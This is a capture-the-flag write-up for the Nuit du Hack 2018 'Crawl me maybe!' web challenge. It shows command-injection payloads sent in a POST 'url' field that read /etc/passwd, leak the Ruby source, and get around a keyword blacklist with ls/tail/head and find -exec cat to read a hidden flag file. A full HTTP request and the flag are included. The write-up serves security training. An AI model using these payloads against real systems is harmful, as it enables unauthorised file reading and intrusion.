Write-up of the challenge “Web – Crawl me maybe!” of Nuit du Hack 2018 CTF qualifications.
The weekend of 03/31/2018 is pre-qualification for the Nuit du Hack 2018 as a Jeopardy CTF. Having had the opportunity and the time to participate with some colleagues and friends, here’s a write-up resolution of the challenges which we could participate.
- Category: Web
- Name: Crawl me maybe!
- Description : A website test if a web page validity. You can provide this page by url only. Find a way to find and get the flag.
- URL : http://crawlmemaybe.challs.malice.fr/
- Points : 100
This web challenge can be use to check / verify parsing of an external website. The main idea is to inject attack vector as command execution in the POST “url” destinated to the “result” endpoint. Some command filter are in place.

When we go to the main URL, the service is displayed :

With a legitimate URL, the targeted website is analyzed:

By playing with the POST “url” parameter to the “result” page, we can see that the “CrawlMeMaybe.rb” source code is partialy leaked with some vectors and a blacklist is in place to filter command injection (like “flag” or “txt” or “*”) :
First, the command injection is located simply :
url=|cat ../../../../../../../etc/passwd

The whole “CrawlMemAybe.rb” Ruby file can be leaked :
url=| echo $(cat ../../../../../home/challenge/src/CrawlMeMaybe.rb)
Browsing the file system, we can find this path “/home/challenge/src” where a hidden “.flag.txt” file is located :
There is the string “flag” in the “.flag.txt” filename, so we can’t just do a “cat” command on it because there is a blacklist filter. We have to find a shell command to read the content of this file without provide the direct filename.
Several payload can be used, like list all “/home/challenge/src” files and play with “head” and “tail” command :

POST /result HTTP/1.1 Content-Length: 114 Content-Type: application/x-www-form-urlencoded Referer: http://crawlmemaybe.challs.malice.fr/ Cookie: Host: crawlmemaybe.challs.malice.fr Connection: Keep-alive Accept-Encoding: gzip,deflate User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21 Accept: */* url=| cat ../../../../../home/challenge/src/"$(ls -1art ../../../../../home/challenge/src/ | tail -n4 | head -n1)"
Another solution can use the “find” command and apply a “cat” on all files found :
url=|find ../../../../../home/challenge/src/ -exec cat {} \;
Flag : NDH{CUrly_Ruby_J3p53n}
Greeting to the whole team ! 🙂